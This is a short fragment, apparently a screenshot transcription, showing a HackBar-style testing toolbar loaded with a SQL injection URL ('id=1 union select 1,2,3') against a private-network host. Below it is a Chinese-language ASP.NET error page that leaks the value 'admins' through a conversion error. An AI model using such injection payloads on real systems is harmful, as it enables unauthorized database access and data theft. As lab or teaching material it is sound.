 最常访问 加解密 whois 博客 译 百度翻译
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.130.137/1.aspx?id=1 union select 1,2,3
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'admins' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'admins' 转换成数据类型 int 时失败。
源错误:
只有在调试模式下进行编译时，生成此未处理异常的源代码才会显示出来。若要启用此功能，请执行以下步骤之一，然后请求
1. 在产生错误的文件的顶部添加一条“Debug=true”指令。例如: